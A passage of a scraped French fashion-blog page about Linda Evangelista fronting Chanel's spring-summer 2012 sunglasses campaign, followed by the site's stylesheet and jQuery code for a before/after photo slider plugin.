</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1703 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-1703" class="g post post-1703 type-post status-publish format-standard hentry category-belle-femme category-mode tag-chanel tag-cheveux">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/belle-femme/" itemprop="item"><span itemprop="name">Belle femme</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Lunettes de soleil Chanel</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Lunettes de soleil Chanel</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/lunettes-de-soleil-chanel/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>La nouvelle campagne publicitaire pour les<strong> lunettes de soleil Chanel</strong> met en scène Linda Evangelista.</p>
<p style="text-align: left;"><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=1705" rel="attachment wp-att-1705"><img fetchpriority="high" decoding="async"  class="size-medium wp-image-1705" title="Lunettes de soleil Chanel | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/linda-evangelista-chanel-225x300.jpg" alt="Lunettes de soleil Chanel" width="225" height="300" /></a></p>
<p>Linda Evangelista est magnifique sur cette photo avec ces lunettes jaunes lumineuses qui contrastent avec la robe Chanel noir et blanche. Linda est le nouveau visage de la collection printemps été 2012 Chanel Eyewear.</p>
<p>Karl Lagerfeld, lui-même, a photographié Linda Evangelista pour les <strong>lunettes de soleil Chanel.</strong></p>
<p>La nouvelle collection de<strong> lunettes de soleil Chanel</strong> est disponible dès à présent dans les boutiques Chanel et bientôt chez les revendeurs de la marque.</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1703'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Lunettes de soleil Chanel https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F&p[images][0]=&p[title]=Lunettes%20de%20soleil%20Chanel&u=https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F&t=Lunettes%20de%20soleil%20Chanel" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F&text=Lunettes de soleil Chanel&url=https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Lunettes de soleil Chanel</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lunettes-de-soleil-chanel/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='1703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad6c539d89" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/ce-manteau-en-fausse-fourrure-hm-semble-hors-de-prix-mais-il-ne-coute-que-3999e/" title="Ce manteau en fausse fourrure H&amp;M semble hors de prix mais il ne coûte que 39,99€">Ce manteau en fausse fourrure H&amp;M semble&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/ces-sandales-dete-quon-a-toutes-portees-dans-les-annees-2010-sont-de-retour-et-ne-vont-pas-faire-lunanimite/" title="Ces sandales d&rsquo;été qu&rsquo;on a toutes portées dans les années 2010 sont de retour (et ne vont pas faire l&rsquo;unanimité)">Ces sandales d&rsquo;été qu&rsquo;on a toutes portées&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/nouveau-tee-shirt-eleven-paris-looney-tunes/" title="Nouveau tee-shirt Eleven Paris Looney Tunes">Nouveau tee-shirt Eleven Paris Looney Tunes</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/cette-robe-fait-une-silhouette-de-reve-et-toutes-les-modeuses-se-larrachent/" title="Cette robe fait une silhouette de rêve et toutes les modeuses se l&rsquo;arrachent">Cette robe fait une silhouette de rêve&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/doutzen-kroes-sexy-pour-hm/" title="Doutzen Kroes sexy pour H&#038;M">Doutzen Kroes sexy pour H&#038;M</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2025.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"26bafc0569","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css
body_size: 1122
content:
.container_photo_slider{
    display:none;
    position:relative;
    margin:0 auto;
    padding:0px;
    margin:0 auto;
    max-width:100%;
    line-height:0px;
    margin-bottom:50px;

}
.container_photo_slider:hover{
    cursor:w-resize;
}
.container_photo_slider_atTop{
    position:relative;
    float:left;
    padding:0;margin:0;
    display:block;
    top:0;left:0;
}

.container_photo_slider_under{
    position:absolute;
    top:0;left:0;
    padding:0;margin:0;
    background:blue;
}
.container_photo_slider_atTop img{
    padding:0;margin:0;height:auto;

}
.container_photo_slider_atTop{
    left:0px;
    max-width:50%;
    overflow:hidden;
    border-right:4px solid black;
    padding:0;margin:0;
}
.container_photo_slider_under{
    right:0px;
    overflow:hidden;padding:0;margin:0;
}
.container_photo_slider_under img{
    max-width:100%;
    height:auto;
}
.space{
    clear:both;
    margin:25px 0px;
}

.message{
    position:absolute;
    top:50%;
    display:block;
    background:yellow;
    z-index:1000;
    left:50%;
    border:1px solid black;
    border-radius:4px;
    padding:15px;
    display:none;
    font-size:12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js
body_size: 2143
content:
jQuery(function($){

    setupSlidePhoto();



    $(window).resize(function () {

        setupSlidePhoto();
    });

    function setupSlidePhoto() {


        $('.container_photo_slider').each(function () {
            $(this).waitForImages(function () {
                $(this).show();

                imgNaturalWidth = $(this).find('.container_photo_slider_under img').get(0).naturalWidth;
                $(this).find('.container_photo_slider_under img').css("width", imgNaturalWidth + "px");
                if ($(this).width() > imgNaturalWidth) {
                    $(this).width(imgNaturalWidth);
                }

                $(this).find('.container_photo_slider_atTop img').css("height", $(this).find('.container_photo_slider_under img').height() + "px");
                $(this).find('.container_photo_slider_atTop img').css("width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop img').css("max-width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop').css("max-width", "50%");
                console.log("setup:height:" + $(this).height());

                widthMessage = $(this).find('.container_photo_slider_under .message').width();
                widthPosition = $(this).width() / 2 - widthMessage / 2;
                $(this).find('.container_photo_slider_under .message').css("left", widthPosition + "px");
                $(this).find('.container_photo_slider_under .message').show();
            });
        });


    }


    $('.container_photo_slider').on('mousemove', function (e) {
        var x = e.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });
    $('.container_photo_slider').on('touchmove', function (e) {
        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
        x = touch.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });

    function actionToSlide(x, mThis) {
        mThis.find(".container_photo_slider_atTop").css("max-width", x + "px");
        mThis.find(".message").fadeOut(700);
    }

});